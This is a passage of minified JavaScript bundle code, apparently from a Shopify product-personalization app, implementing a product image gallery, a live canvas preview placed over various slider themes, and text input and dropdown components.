e=t.toDataURL("image/png"),o=this.$refs["canvas-thumbnail"];$(o).find("img").attr("src",e)}addRenderListener(){this.debouncedRenderHandler=Object(Hn.a)(()=>this.renderCanvasThumbnail(),1e3),window.addEventListener(s.a.EVENTS.CANVAS_RENDERED,this.handleCanvasRendered)}handleCanvasShown(){this.activeImageIndex=this.galleryMedia.length-1,this.updateSwipePosition()}handleCanvasRendered(){this.debouncedRenderHandler&&this.debouncedRenderHandler()}handlePreviewLoadFinished(){this.canvasLoaded=!0}handleHideCanvasEvent(){this.activeImageIndex=0,this.updateSwipePosition()}mounted(){window.addEventListener(s.a.EVENTS.LIVE_PREVIEW.CANVAS_SHOWN_EVENT,this.handleCanvasShown),window.addEventListener(s.a.EVENTS.PREVIEW_LOAD_FINISHED,this.handlePreviewLoadFinished),window.addEventListener(s.a.EVENTS.LIVE_PREVIEW.HIDE_CANVAS_EVENT,this.handleHideCanvasEvent),this.addRenderListener(),this.startGalleryObserver()}beforeDestroy(){window.removeEventListener(s.a.EVENTS.LIVE_PREVIEW.CANVAS_SHOWN_EVENT,this.handleCanvasShown),window.removeEventListener(s.a.EVENTS.PREVIEW_LOAD_FINISHED,this.handlePreviewLoadFinished),window.removeEventListener(s.a.EVENTS.CANVAS_RENDERED,this.handleCanvasRendered),window.removeEventListener(s.a.EVENTS.LIVE_PREVIEW.HIDE_CANVAS_EVENT,this.handleHideCanvasEvent)}};Object(i.b)([Object(b.b)()],Un.prototype,"galleryMedia",void 0),Object(i.b)([Object(b.b)()],Un.prototype,"originalGalleryStyles",void 0),Object(i.b)([Object(b.b)()],Un.prototype,"thumbnailsLayout",void 0),Object(i.b)([Object(b.b)()],Un.prototype,"allowSwiping",void 0),Object(i.b)([Object(b.d)("activeImageIndex",{immediate:!0})],Un.prototype,"onActiveImageIndexChange",null),Un=Object(i.b)([Object(v.b)({name:"Gallery"})],Un);var Fn=Un,qn=(o("./src/components/Gallery/Gallery.vue?vue&type=style&index=0&lang=scss&"),Object(en.a)(Fn,Bn,[],!1,null,null,null));qn.options.__file="src/components/Gallery/Gallery.vue";var Wn=qn.exports;const Gn=(t,e,o,i)=>{var a,r,s,l;let u=[],p=null;if(null===(a=window.customilyShopify)||void 0===a?void 0:a.originalGallerySelector)p=$(null===(r=window.customilyShopify)||void 0===r?void 0:r.originalGallerySelector).get(0);else{if(0===t.length)return void console.warn("Customily Shopify: no product images found, cannot place gallery.");p=(t=>{const e=Object(d.u)(t,Object(c.b)(!0)[0]).children;for(let o=0;o<e.length;o++){const i=e[o];if(i.contains(t))return i}return null})(t[0])}u=(null===(l=null===(s=window.customilyShopify)||void 0===s?void 0:s.builtInGallery)||void 0===l?void 0:l.dontGetImagesFromAjax)?(t=>{const e=t.querySelectorAll("img"),o=Array.prototype.filter.call(e,t=>!(t=>t.width<200||t.classList.contains("zoomImg"))(t));return Array.prototype.map.call(o,t=>{if(t.getAttribute("data-original-src"))return t.getAttribute("data-original-src");const e=t.outerHTML.split(" ").filter(t=>t.includes("cdn/shop"));if(e.length){let o=e[e.length-1];return o=o.split('"').find(t=>t.includes("cdn/shop")),{image:t,imageSource:o}}}).filter(t=>void 0!=t).map(t=>({alt:t.image.alt,height:t.image.height,media_type:"image",preview_src:t.imageSource,src:t.imageSource,width:t.image.width}))})(p):"string"===typeof o[0]?(t=>t.map(t=>({alt:"",height:0,media_type:"image",preview_src:t,src:t,width:0})))(o):(t=>t.map(t=>{var e;let o;return o="external_video"===t.media_type?(t=>"youtube"===t.host?`https://www.youtube.com/embed/${t.external_id}?enablejsapi=1`:"")(t):"video"===t.media_type?t.sources[0].url:t.src,{alt:t.alt,height:t.height,media_type:t.media_type,preview_src:null===(e=t.preview_image)||void 0===e?void 0:e.src,src:o,width:t.width}}))(o);const m=u,h=document.createElement("div");h.setAttribute("id","customily-gallery"),Array.prototype.forEach.call(p.children,t=>{t.setAttribute("style","display: none !important;")}),null===p||void 0===p||p.setAttribute("style","max-height: unset"),p.insertBefore(h,p.firstChild),m.push({alt:"",height:0,media_type:"canvas",preview_src:m[0].src,src:m[0].src,width:0});const v={width:p.clientWidth,zIndex:Number(p.style.zIndex)};new n.default({render:t=>t(Wn,{props:{galleryMedia:m,originalGalleryStyles:v,thumbnailsLayout:e,allowSwiping:i}})}).$mount("#customily-gallery")};class Xn{constructor(t,e,o,i=!1,n=!1,a=!1,r,l){var d;this.heightAlteredElements=[],this.thumbnailsSelector=".product-single__thumbnails-item, .product-single__thumbnails .grid__item, .photos__item.photos__item--thumbs .product-single__thumbnail-item,\n         .product-photo-thumbs.grid-item, .product__submedia-list .product__submedia-list-item, .product-detail__thumbnails .product-detail__thumbnail, .slick-arrow, .slick-dots,\n         .mobile-carousel__pagination .slider-button, .productThumbs > *, .swiper-pagination > *, .flickity-button, .product_thumbnail-list .product_thumbnail, .swiper-button-prev, .swiper-button-next,\n         .gallery-thumbs > *, .flickity-page-dots > *, .Product__SlideshowMobileNav button, .ymq_swiper-container-thumbs > *",this._waitForManualTrigger=!1,this._enable=!0,this._isVisible=!1,this._isSticky=!1,this.setSticky=t=>{var e;if(((t=!0)=>{const e=$("."+Pn.STICKY_MOBILE_CONTAINER_DIV_CLASS);e.length&&(t?e.addClass(Pn.CSH_CANVAS_ACTIVE):e.removeClass(Pn.CSH_CANVAS_ACTIVE))})(t.active),!t.active)return;const o=t.forceFixed||(null===(e=window.customilyShopify)||void 0===e?void 0:e.useFixedStickyMobile)||!1;this.setStickyPreview({fixed:o})};let u=Object(c.b)();this.livePreviewBeforeGallery=o||!1,this.ignoreGalleryPositioning=i,this.isMobile=n,this.onGalleryTypeChange=l,this.shopifyProduct=e,this.isStickyPreviewEnabled=a;const p=r&&r.enabled;p&&Gn(this.findProductImages(),n?"bottom":r.thumbnailsLayout,this.shopifyProduct.media||this.shopifyProduct.images,r.allowSwiping&&n);for(let s=0;s<7;s++){u=u.parent();const t=u.find(this.thumbnailsSelector);if(t.length){this.$thumbnailsElements=t;break}}p?this.galleryType="customily":(this.galleryType=this.detectGalleryType(),this.setThumbnailsListener()),jn($(t).parent().get(0),()=>{this.waitForManualTrigger||this.showCanvas()}),$(window).resize(()=>{this.waitForManualTrigger||this.showCanvas()});let m="absolute";(null===(d=window.customilyShopify)||void 0===d?void 0:d.fixHeightDetection)&&"customily"!==this.galleryType&&(m="relative");const h=$("<div>").addClass("cl-canvas-container").css({position:m,"z-index":"other"===this.galleryType?2:1e3,display:"none"});h.append($(t).parent()),h.appendTo(document.body),this.$canvasContainer=h,this.$canvasWrapper=h.find(".canvas-wrapper"),window.addEventListener(s.a.EVENTS.LIVE_PREVIEW.SHOW_CANVAS_EVENT,()=>{this.showCanvas()}),window.addEventListener(s.a.EVENTS.LIVE_PREVIEW.HIDE_CANVAS_EVENT,()=>{this.hideCanvas()})}get waitForManualTrigger(){return this._waitForManualTrigger}set waitForManualTrigger(t){this._waitForManualTrigger=t}set enable(t){this._enable=t}get enable(){return this._enable}get isVisible(){return this._isVisible}detectGalleryType(){const t=this.findMainProductImage(void 0);return this.parentsWithLimit(t,".slick-list",7).length?"slick":this.parentsWithLimit(t,".flickityt4s-viewport",7).length?"flickityt4s":this.parentsWithLimit(t,".flickity-viewport",7).length?"flickity":this.parentsWithLimit(t,".swiper-container",7).length?"swiper":this.parentsWithLimit(t,".veda-swiper",7).length?"veda-swiper":this.parentsWithLimit(t,".flexslider",7).length?"flexslider":this.parentsWithLimit(t,".pwzrswiper-wrapper",7).length?"pwzrswiper":this.parentsWithLimit(t,".ymq_swiper-container:not('.ymq_swiper-container-thumbs')",7).length?"ymq_slider":this.parentsWithLimit(t,"spz-carousel",7).length?"spz-carousel":this.parentsWithLimit(t,"media-gallery slider-component",7).length?"media-gallery":this.parentsWithLimit(t,".customily_gallery",7).length?"customily":this.parentsWithLimit(t,"slideshow-component",7).length?"slideshow":"other"}parentsWithLimit(t,e,o){for(let i=0;i<o;i++){const o=t.parent(e);if(o.length)return o;t=t.parent()}return $([])}isProductImage(t,e){const o=/(_compact\.)|(_medium\.)|(_large\.)|(_grande\.)|(_\d*x.*\.)/,i=t.prop("currentSrc")||t.prop("src");if(i){const t=i.split("?")[0].split("/").pop().replace(o,".");for(const i of e){if(((null===i||void 0===i?void 0:i.split("?")[0].split("/").pop())||"").replace(o,".")===t)return!0}}return!1}setCssImportant(t,e,o){t.css(e,""),t.attr("style",(function(t,i){return(i||"")+`;${e}: ${o} !important;`}))}findProductImages(t=!1){const e=this.ignoreGalleryPositioning;let o=$("img:visible").filter(yn.b).filter((function(){if(!t&&!e){const t=$(this).offset();return!t||!t.top||t.top-window.pageYOffset<window.innerHeight/2}return!0})).filter((t,e)=>{const o=$(e),i=o.prop("currentSrc")||o.prop("src");return!(null!==i&&i.indexOf("customily.com")>-1)&&(null!==i&&this.isProductImage(o,this.shopifyProduct.images))});return o.length||(o=$("div,span").filter(yn.b).filter((function(){return $(this).css("background-image").indexOf("url")>-1})).filter((t,e)=>{const o=$(e).find("img");let i=!1;return o.each((t,e)=>{const o=$(e);if((o.prop("currentSrc")||o.prop("src"))&&this.isProductImage(o,this.shopifyProduct.images))return i=!0,!1}),i}).find("img")),o}findProductThumbs(){const t=Object(c.b)(),e=this.findProductImages(!0);let o=[];return e.each((t,e)=>{$(e).outerWidth()<=200&&o.push($(e))}),null!=t&&(o=o.filter((function(e){return!t.has(e[0]).length}))),o}findMainProductImage(t){var e,o,i,n,a;let r=this.findProductImages();if(r=r.sort((t,e)=>($(e).width()||0)-($(t).width()||0)),"slick"===t){let t;r.each((e,o)=>{const i=$(o);if(i.parents(".slick-slide.slick-current.slick-active").length)return t=i.first(),!1}),r=t||r}else if("flickity"===t||"flickityt4s"===t){let t;r.each((e,o)=>{const i=$(o);if(i.parents(".is-selected").length)return t=i.first(),!1}),r=t||r}else if("swiper"===t||"veda-swiper"===t){let t;r.each((e,o)=>{const i=$(o);if(i.parents(".swiper-slide-active:not(.swiper-slide-thumb-active)").length&&(i.width()||0)>=100)return t=i.first(),!1}),r=t||r}else if("flexslider"===t){let t;r.each((e,o)=>{const i=$(o);if(i.parents(".flex-active-slide").length)return t=i.first(),!1}),r=t||r}else if("pwzrswiper"===t){let t;r.each((e,o)=>{const i=$(o);if(i.parents(".pwzrswiper-slide-active").length)return t=i.first(),!1}),r=t||r}else if("ymq_slider"===t){let t;r.each((e,o)=>{const i=$(o);if(i.parents(".ymq_swiper-slide-active").length)return t=i.first(),!1}),r=t||r}else if("spz-carousel"===t){let t;r.each((e,o)=>{const i=$(o);if(i.parents(".i-spzhtml-slide-item-show").length)return t=i.first(),!1}),r=t||r}else if("media-gallery"===t){let t;r.each((e,o)=>{const i=$(o);if(i.parents(".is-active").length)return t=i.first(),!1}),r=t||r}else if("slideshow"===t){let t;r.each((e,o)=>{const i=$(o);if(i.parents('[aria-hidden="false"]').length)return t=i.first(),!1}),r=t||r}if("other"===t){const t=Object(c.b)().get(0);t&&(r=r.filter((function(){return!t.contains(this)})))}if(null===(n=null===(i=null===(o=null===(e=window.Shopify)||void 0===e?void 0:e.theme)||void 0===o?void 0:o.schema_name)||void 0===i?void 0:i.toLocaleLowerCase())||void 0===n?void 0:n.includes("horizon")){const t=$(".product-information__media");if(t.length&&!t.find('[data="customily-wrapper"]').length){const e=$('<div data="customily-wrapper"></div>');e.append(t.contents()),t.empty().append(e)}}let s=r.first();r.each((function(){$(this).width()>s.width()&&(s=$(this))})),"customily"===t&&(s=$("img.customily_gallery_image"));let l=s.first().parent();return"other"===t?l.outerWidth()&&l.outerHeight()||(l=l.parent()):"spz-carousel"===t&&l&&"spz-img"!==((null===(a=null===l||void 0===l?void 0:l.get(0))||void 0===a?void 0:a.nodeName)||"").toLowerCase()&&(l=l.parents("spz-img").first()),l}setThumbnailsListener(){this.$thumbnailsElements&&this.$thumbnailsElements.length&&this.$thumbnailsElements.on("click touch",()=>{this.hideCanvas()});const t=this.findProductThumbs(),e=t.map(t=>t.get(0));$(document).on("click touch",t=>{e.indexOf(t.target)>-1&&this.hideCanvas()});for(const o of t)o.parent().on("click touch",()=>{this.hideCanvas()})}showCanvas(){var t,e,o,i;if(!this.enable)return;this.waitForManualTrigger=!1,this.$lastImageWrapper&&this.$lastImageWrapper.removeClass("cl-img-controls-margin");const n=(null===(t=window.customilyShopify)||void 0===t?void 0:t.dontDetectNewGalleryTypes)&&this.galleryType||"customily"===this.galleryType?this.galleryType:this.detectGalleryType();if(n!==this.galleryType&&this.onGalleryTypeChange&&this.onGalleryTypeChange(n),this.galleryType=n,"customily"===this.galleryType){if($(".customily_gallery").length){if(!this.$canvasContainer.hasClass("cl-fixed")){this.$canvasWrapper.css("margin","unset");const t=$(".customily_gallery_slide").last();this.$canvasContainer.width(t.width()),this.$canvasContainer.appendTo(t),this.$canvasContainer.show(),this.isStickyPreviewEnabled&&this.setSticky({active:!0,forceFixed:!0})}}else this.$canvasContainer.width($("#customily-options").width()),this.$canvasContainer.css("position","relative"),this.$canvasContainer.insertBefore($("#customily-options")),this.$canvasContainer.show();return void window.dispatchEvent(Object(d.k)(s.a.EVENTS.LIVE_PREVIEW.CANVAS_SHOWN_EVENT))}const a=(null===(e=window.customilyShopify)||void 0===e?void 0:e.dontDetectNewGalleryTypes)&&this.$lastImageWrapper?this.$lastImageWrapper:this.findMainProductImage(this.galleryType);if(a.length){this.$lastImageWrapper=a,this.$canvasContainer.css("margin-top",a.css("margin-top")),this.$canvasContainer.css("margin-bottom",a.css("margin-bottom"));let t=a.outerWidth(),e=a.outerHeight();if(!t||!e){const o=a.get(0).getBoundingClientRect();t=o.width,e=o.height}"flexslider"===this.galleryType?this.$canvasContainer.insertBefore(a.children().first()):this.$canvasContainer.insertBefore(a),this.$canvasContainer.show(),this.$canvasWrapper.show();let n=t,r=this.$canvasWrapper.outerHeight();if(this.isMobile&&window.engraver&&this._isSticky){const t=window.innerHeight/2+90,e=window.innerWidth>window.outerWidth?window.outerWidth:window.innerWidth;n=Object(d.g)(e,t-10,window.engraver.canvas),this.$canvasWrapper.css({maxWidth:n}),this.$canvasContainer.css("max-height",t),this.$canvasContainer.parent().first().css({height:t}),this.$canvasContainer.css("width","100%"),this.$canvasContainer.css("max-width",e)}else this.$canvasContainer.css("height",Math.max(e,r||0)),this.$canvasContainer.css("width",n);if((null===(o=window.customilyShopify)||void 0===o?void 0:o.fixHeightDetection)&&this.$canvasContainer.css("position","absolute"),null===(i=window.engraver)||void 0===i||i.setWidth(n),this.heightAlteredElements=[],"slick"===this.galleryType){if(r){const t=this.$canvasContainer.parents(".slick-list").first(),e=this.$canvasContainer.parents(".slick-slide.slick-current.slick-active").first(),o=this.$canvasContainer.parent();if(this.setCssImportant(t,"min-height",r+"px"),this.setCssImportant(e,"min-height",r+"px"),this.setCssImportant(o,"min-height",r+"px"),this.heightAlteredElements.push(t,e,o),this.livePreviewBeforeGallery){this.$canvasContainer.insertBefore(t);const e=t.outerWidth();e&&this.$canvasContainer.css("width",e)}}}else if("flickity"===this.galleryType||"flickityt4s"===this.galleryType){if(r){const t=this.$canvasContainer.parents("flickity"===this.galleryType?".flickity-viewport":".flickityt4s-viewport").first(),e=t.parent().add(this.$canvasContainer.parent());this.setCssImportant(t,"min-height",r+"px"),this.setCssImportant(e,"min-height",r+"px");const o=a.parents(".is-selected").first().children().first();this.setCssImportant(o,"min-height",r+"px"),this.heightAlteredElements.push(t),this.heightAlteredElements.push(e),this.heightAlteredElements.push(o),this.livePreviewBeforeGallery&&this.$canvasContainer.insertBefore(t)}}else if("swiper"===this.galleryType||"veda-swiper"===this.galleryType){const t=this.$canvasContainer.parents("swiper"===this.galleryType?".swiper-container":".veda-swiper").first();if(t){const e=this.$canvasContainer.parents(".swiper-wrapper").first();this.setCssImportant(e,"min-height",r+"px"),this.heightAlteredElements.push(e),this.$canvasContainer.insertBefore(t);const o=e.outerWidth()||0,i=e.outerHeight()||0;o&&i&&(this.$canvasContainer.css("width",o),this.$canvasContainer.css("height",i))}}else if("flexslider"===this.galleryType);else if("pwzrswiper"===this.galleryType){const t=a.parent(".pwzrswiper-wrapper").first();this.$canvasContainer.insertBefore(t),r&&(this.setCssImportant(t,"min-height",r+"px"),this.heightAlteredElements.push(t))}else if("ymq_slider"===this.galleryType)this.$canvasContainer.insertBefore(a.parent());else if("media-gallery"===this.galleryType)if(this.isMobile){const t=a.first().closest(".product-media-container");this.$canvasContainer.insertBefore(t)}else{const t=a.first().parent();this.$canvasContainer.insertBefore(t)}else if("slideshow"===this.galleryType){if(this.isMobile){const t=a.first().closest("slideshow-slides").find('slideshow-slide[aria-hidden="false"] img').first();this.$canvasContainer.insertBefore(t.children().first()),a.safeAttrSet("style","margin-bottom: 90px;"),this.$canvasContainer.css("z-index",2)}}else{r=this.$canvasWrapper.outerHeight();const t=this.$canvasContainer.parent().first();if(r){!(r>(t.outerHeight()||0))||this._isSticky&&this.isMobile||(this.setCssImportant(t,"min-height",r+"px"),this.$canvasContainer.css("height",Math.max(e,r)),this.heightAlteredElements.push(t));const o=this.$canvasContainer.parents(".product-gallery--viewer:visible").first();if(o.length&&(this.setCssImportant(o,"min-height",Math.max(e,r)+"px"),this.heightAlteredElements.push(o)),this.livePreviewBeforeGallery){const t=this.$canvasContainer.parents("a[href]");t.length&&(this.$canvasContainer.css("width",t.get(0).getBoundingClientRect().width),this.$canvasContainer.insertBefore(t.first()))}}}this.$canvasContainer.find(".customily-mobile-controls:visible").length&&a.addClass("cl-img-controls-margin");const l=this.$canvasContainer.parent().get(0);if(l){"absolute"!==getComputedStyle(l).getPropertyValue("position")||this.isMobile&&this._isSticky||this.$canvasContainer.css("top",0)}this._isVisible=!0,window.dispatchEvent(Object(d.k)(s.a.EVENTS.LIVE_PREVIEW.CANVAS_SHOWN_EVENT)),this.isStickyPreviewEnabled&&this.setSticky({active:!0})}}hideCanvas(){if(this.enable){this.waitForManualTrigger=!1,this.$lastImageWrapper&&this.$lastImageWrapper.removeClass("cl-img-controls-margin");for(const t of this.heightAlteredElements)t.css("min-height","");this.$lastImageWrapper=void 0,this.$canvasContainer.hide(),this._isVisible=!1,window.dispatchEvent(Object(d.k)(s.a.EVENTS.LIVE_PREVIEW.CANVAS_HIDDEN_EVENT)),this.isStickyPreviewEnabled&&this.setSticky({active:!1})}}setStickyPreview(t={fixed:!1}){var e;if(!this._isSticky){const o=this.findMainProductImage(this.galleryType);if(!o)return void console.warn("StickyPreview could not find main product image");this.isMobile?(null===(e=window.customilyShopify)||void 0===e?void 0:e.useFixedStickyMobile)||t.fixed?(()=>{var t;const e=(null===(t=window.customilyShopify)||void 0===t?void 0:t.stickyMobileTop)||0,o=$(".cl-canvas-container"),i=o.offset(),n=t=>{if(t.fixed){const t=$(".customily_gallery_slider");if(!t.length)return;"true"===o.attr("sticky-visible")&&(o.find(".canvas-wrapper").css("margin","auto"),o.insertBefore(t))}else{const t=$(".customily_gallery_slide").last();if(!t.length)return;o.appendTo(t),o.css("position","relative"),o.find(".canvas-wrapper").css("margin","unset")}};window.onscroll=function(){const t=$("#customily-options").offset().top+$("#customily-options").height()-o.height()-e;$(window).scrollTop()>i.top-e?(n({fixed:!0}),o.hasClass("cl-fixed")||o.addClass("cl-fixed"),$(window).scrollTop()<t?(o.css("position","fixed"),o.css("width",$(window).width()),o.css("top",e),o.css("left","0px"),o.find(".canvas-wrapper").css("background","white")):(o.css("position","absolute"),o.css("width",$(window).width()),o.css("top",t-i.top+e+"px"),o.css("left","-"+i.left+"px"))):(n({fixed:!1}),o.css("top","unset"),o.removeClass("cl-fixed"))},window.dispatchEvent(new Event("scroll"))})():Vn(o):(t=>{const e=Sn(t);if(!e)return;const o=e.formContainer;if(!o)return;new MutationObserver(()=>{const t=Cn(e.formContainer);On?(t!=On&&kn(e.galleryContainer,t),On=t):(kn(e.galleryContainer,t),On=1)}).observe(null===o||void 0===o?void 0:o[0],{attributes:!0,childList:!0,subtree:!0})})(o),this._isSticky=!0}}}var Yn=function(){var t=this,e=t.$createElement;return(t._self._c||e)("textarea",t._b({ref:"textArea",attrs:{disabled:t.disabled},domProps:{value:t.textValue},on:{input:function(e){return t.inputChange(e)},focus:function(e){return t.onFocus(e)},keyup:function(e){return t.onKeyUp(e)},keypress:function(e){return t.onKeyPress(e)}}},"textarea",t.$props,!1))};Yn._withStripped=!0;let Kn=class extends n.default{constructor(){super(...arguments),this.pendingEvent=!1,this.txtSelectedLine=0,this.currentColLength=0,this.textPasted="",this.currentMaxLength=0,this.limitValue=t=>{if(this.maxTextCharsPerLine){const e=(t=t.replace(new RegExp("(?![^\\n]{1,"+this.maxTextCharsPerLine+"}$)([^\\n]{1,"+this.maxTextCharsPerLine+"})\\s","g"),"$1\n")).split("\n");if(this.maxTextLines&&this.maxTextLines>1){const t=e.length-1,o=e[t];o&&o.length-1>=this.maxTextCharsPerLine&&(e[t]=o.slice(0,this.maxTextCharsPerLine),e.push(o.slice(this.maxTextCharsPerLine,o.length)))}for(let t=0;t<e.length;t++)e[t].length>this.maxTextCharsPerLine&&(e[t]=e[t].slice(0,this.maxTextCharsPerLine));if(this.maxTextLines&&this.maxTextLines>0&&e.length>this.maxTextLines){const t=e.length-this.maxTextLines;for(let o=0;o<t;o++)e.pop()}t=e.join("\n")}return this.maxlength&&t.length>this.maxlength&&(t=t.slice(0,this.maxlength)),t}}onValueChange(){this.limitValue(this.value)!=this.value&&(this.$refs.textArea?this.$refs.textArea.dispatchEvent(Object(d.k)("input")):this.pendingEvent=!0)}get textValue(){return this.value}get maxTextLines(){if("number"!==typeof this.maxLines||null===this.maxLines){const t=parseInt(this.maxLines||"");return isNaN(t)?null:t}return this.maxLines}get maxTextCharsPerLine(){if("number"!==typeof this.maxCharsPerLine||null===this.maxCharsPerLine){const t=parseInt(this.maxCharsPerLine||"");return isNaN(t)?null:t}return this.maxCharsPerLine}inputChange(t){const e=t.target;e.value=bn(e.value,this.only,!0,this.allowEmojis),e.value=this.limitValue(e.value),this.$emit("input",t)}onFocus(t){if(this.maxTextLines&&this.maxTextCharsPerLine&&t.target){const e=$(t.target),o=this.maxTextLines*this.maxTextCharsPerLine;e.attr("maxlength",o)}}onKeyUp(t){if(this.maxTextCharsPerLine&&t.target){const e=t.target;this.currentMaxLength||(this.currentMaxLength=parseInt($(e).attr("maxlength")||"100000")),this.txtSelectedLine=this.value.substr(0,$(e).prop("selectionStart")).split("\n").length;const o=this.maxTextLines||1e3;if(this.txtSelectedLine<o&&(e.value.match(/\n/gi)||[]).length<o-1)$(e).attr("maxlength",this.currentMaxLength);else{const t=e.value.split("\n");this.currentColLength=t[this.txtSelectedLine-1].length;let o=e.value.length-this.currentColLength+this.maxTextCharsPerLine;o>this.currentMaxLength&&(o=this.currentMaxLength),$(e).attr("maxlength",o)}}}onKeyPress(t){if(this.maxTextLines&&t.target){const e=t.target,o=this.maxTextCharsPerLine||1e3;this.txtSelectedLine=e.value.substr(0,$(this).prop("selectionStart")).split("\n").length;const i=e.value.match(/\n/gi)||[];if(this.txtSelectedLine>this.maxTextLines||i.length>=this.maxTextLines-1&&(13==(t.keyCode||t.which)||this.currentColLength>o-1))return t.preventDefault(),!1}}onPaste(t){const{clipboardData:e}=t;this.textPasted=e?e.getData("text/plain"):""}mounted(){this.$nextTick().then(()=>{this.pendingEvent&&(this.pendingEvent=!1,this.$refs.textArea.dispatchEvent(Object(d.k)("input")))}),$(document).on("mouseup touchend","#cl_optionsapp textarea",t=>{this.$emit("keyup",t)})}};Object(i.b)([Object(b.b)()],Kn.prototype,"value",void 0),Object(i.b)([Object(b.b)({default:!1})],Kn.prototype,"disabled",void 0),Object(i.b)([Object(b.b)({default:null})],Kn.prototype,"maxLines",void 0),Object(i.b)([Object(b.b)({default:null})],Kn.prototype,"maxCharsPerLine",void 0),Object(i.b)([Object(b.b)({default:null})],Kn.prototype,"only",void 0),Object(i.b)([Object(b.b)({default:!1})],Kn.prototype,"allowEmojis",void 0),Object(i.b)([Object(b.b)({default:null})],Kn.prototype,"maxlength",void 0),Object(i.b)([Object(b.d)("value",{immediate:!0})],Kn.prototype,"onValueChange",null),Kn=Object(i.b)([Object(v.b)({name:"TextArea"})],Kn);var Zn=Kn,Jn=Object(en.a)(Zn,Yn,[],!1,null,null,null);Jn.options.__file="src/components/TextArea/TextArea.vue";var Qn=Jn.exports,ta=function(){var t=this,e=t.$createElement;return(t._self._c||e)("input",t._b({ref:"textInput",attrs:{disabled:t.disabled,readonly:t.readonly},domProps:{value:t.textValue},on:{input:function(e){return t.inputEvent(e)},change:function(e){return t.changeEvent(e)},click:function(e){return t.$emit("click")}}},"input",t.$props,!1))};ta._withStripped=!0;let ea=class extends n.default{get textValue(){return this.value}inputEvent(t){const e=t.target;let o=bn(e.value,this.only,!1,this.allowEmojis);e.maxLength>0&&(o=o.slice(0,e.maxLength)),e.value=o,e.value!==this.value&&this.$emit("input",t)}changeEvent(t){var e,o,i,n,a,r;const s=t.target;let l=s.value;(null===(i=null===(o=null===(e=window.customilyShopify)||void 0===e?void 0:e.hooks)||void 0===o?void 0:o.options)||void 0===i?void 0:i.inputValueChange)&&(l=null===(r=null===(a=null===(n=window.customilyShopify)||void 0===n?void 0:n.hooks)||void 0===a?void 0:a.options)||void 0===r?void 0:r.inputValueChange(l)),s.value=l,s.value!==this.value&&this.$emit("change",t)}};Object(i.b)([Object(b.b)()],ea.prototype,"value",void 0),Object(i.b)([Object(b.b)({default:null})],ea.prototype,"only",void 0),Object(i.b)([Object(b.b)({default:!1})],ea.prototype,"disabled",void 0),Object(i.b)([Object(b.b)({default:!1})],ea.prototype,"readonly",void 0),Object(i.b)([Object(b.b)({default:!1})],ea.prototype,"allowEmojis",void 0),ea=Object(i.b)([Object(v.b)({name:"TextInput"})],ea);var oa=ea,ia=Object(en.a)(oa,ta,[],!1,null,null,null);ia.options.__file="src/components/TextInput/TextInput.vue";var na=ia.exports,aa=function(){var t=this,e=t.$createElement,o=t._self._c||e;return"Dropdown"!=t.option.type||t.hasFilterOption?o("div",{ref:"container",staticClass:"csh-dropdown-container"},[o("input",{attrs:{id:t.id,type:"hidden",name:t.option.hide_visually?void 0:"properties["+t.prefixKeyString+t.option.label+t.option.labelDuplicatePrevention+"]",disabled:t.disabled},domProps:{value:t.option.value}}),t._v(" "),o("div",{ref:"button",staticClass:"csh-dropdown-input-container",class:{"csh-active":t.isOpen},on:{click:t.toggleDropdown}},[""==t.option.value?o("span",{staticClass:"csh-dropdown-label csh-dropdown-input-text"},[t._v(t._s(t.option.placeholder||"Choose an Option"))]):[t.thumbImageSelected?o("img",{staticClass:"csh-dropdown-label-image",class:{"csh-image-squared":t.styleSquared},attrs:{loading:"lazy",src:t.thumbImageSelected}}):t._e(),t._v(" "),o("span",{staticClass:"csh-dropdown-label csh-dropdown-input-text"},[t._v(t._s(t.option.value))])],t._v(" "),o("div",{staticClass:"csh-dropdown-trigger"},[o("svg",{staticClass:"csh-dropdown-trigger-icon",attrs:{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}},[o("path",{attrs:{d:"M7.01744 10.398C6.91269 10.3985 6.8089 10.378 6.71215 10.3379C6.61541 10.2977 6.52766 10.2386 6.45405 10.1641L1.13907 4.84913C1.03306 4.69404 0.985221 4.5065 1.00399 4.31958C1.02276 4.13266 1.10693 3.95838 1.24166 3.82747C1.37639 3.69655 1.55301 3.61742 1.74039 3.60402C1.92777 3.59062 2.11386 3.64382 2.26584 3.75424L7.01744 8.47394L11.769 3.75424C11.9189 3.65709 12.097 3.61306 12.2748 3.62921C12.4527 3.64535 12.6199 3.72073 12.7498 3.84328C12.8797 3.96582 12.9647 4.12842 12.9912 4.30502C13.0177 4.48162 12.9841 4.662 12.8958 4.81724L7.58083 10.1322C7.50996 10.2125 7.42344 10.2775 7.32656 10.3232C7.22968 10.3689 7.12449 10.3944 7.01744 10.398Z",fill:"currentColor"}})])])],2),t._v(" "),t.isOpen?o(t.dropdownPanelComponent,{tag:"component",attrs:{append:"",mountTo:"body"},on:{close:t.closeDropdown}},[o("div",{ref:"dropdownSwatch",staticClass:"csh-dropdown-panel",class:{"csh-dropdown-modal":t.isModal,"csh-dropdown-modal-center":!t.hasSearchInput},style:{zIndex:t.zIndexPanel}},[o("div",{staticClass:"csh-dropdown-panel-header",class:{"csh-dropdown-filter-hidden":!t.hasSearchInput}},[o("div",{staticClass:"csh-dropdown-filter-container"},[o("input",{directives:[{name:"model",rawName:"v-model",value:t.filterValue,expression:"filterValue"}],ref:"filterInput",staticClass:"csh-dropdown-filter csh-dropdown-input-text",attrs:{type:"text",placeholder:"Search",autocomplete:"off"},domProps:{value:t.filterValue},on:{input:function(e){e.target.composing||(t.filterValue=e.target.value)}}}),t._v(" "),o("svg",{staticClass:"csh-dropdown-filter-icon",attrs:{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}},[o("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.67602 11.0265C3.6661 11.688 4.83011 12.0411 6.02086 12.0411C6.81149 12.0411 7.59438 11.8854 8.32483 11.5828C8.87005 11.357 9.37808 11.0526 9.83317 10.6803L12.9769 13.8241C13.0323 13.8801 13.0983 13.9245 13.171 13.9548C13.2438 13.985 13.3219 14.0003 13.4007 14C13.4795 14.0003 13.5575 13.985 13.6303 13.9548C13.7031 13.9245 13.7691 13.8801 13.8244 13.8241C13.9367 13.7116 13.9998 13.5592 13.9998 13.4003C13.9998 13.2414 13.9367 13.089 13.8244 12.9765L10.6807 9.8328C11.053 9.37773 11.3573 8.86972 11.5831 8.32452C11.8857 7.59408 12.0414 6.81119 12.0414 6.02056C12.0414 4.8298 11.6883 3.66579 